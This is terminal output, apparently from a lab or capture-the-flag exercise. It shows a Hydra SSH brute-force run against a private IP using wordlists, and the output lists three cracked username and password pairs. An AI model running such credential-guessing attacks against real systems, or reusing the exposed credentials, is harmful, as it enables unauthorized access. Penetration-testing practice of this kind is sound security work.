 ┌──(root💀kali)-[~]
└─# hydra -L u.txt -P p.txt ssh://192.168.8.13
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-08 19:08:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.8.13:22/
[22][ssh] host: 192.168.8.13   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.8.13   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.8.13   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-08 19:09:36